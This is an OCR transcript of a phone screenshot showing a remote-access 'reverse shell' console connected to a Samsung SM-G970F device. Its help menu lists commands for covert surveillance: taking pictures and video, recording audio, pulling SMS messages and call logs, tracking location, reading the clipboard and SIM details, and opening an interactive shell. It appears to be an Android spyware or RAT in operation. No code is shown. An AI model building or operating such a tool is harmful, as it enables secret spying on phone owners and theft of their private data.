 09:36 4G 94%
Got connection from ('10.9.0.1', 55505)
Hello there, welcome to reverse shell of SM-G970F
Interpreter:/> help
Usage:
deviceInfo --> returns basic info of the d
evice
camList --> returns cameraID
takepic [cameraID] --> Takes picture from camera
startVideo [cameraID] --> starts recording the video
stopVideo --> stop recording the video an
d return the video file
startAudio --> starts recording the audio
stopAudio --> stop recording the audio
getSMS [inbox|sent] --> returns inbox sms or sent s
ms in a file
getCallLogs --> returns call logs in a file
shell --> starts a interactive shell
of the device
vibrate [number_of_times] --> vibrate the device number o
f time
getLocation --> return the current location
of the device
getIP --> returns the ip of the devic
e
getSimDetails --> returns the details of all
sim of the device
clear --> clears the screen
getClipData --> return the current saved te
xt from the clipboard
getMACAddress --> returns the mac address of
the device
exit --> exit the interpreter
Interpreter:/>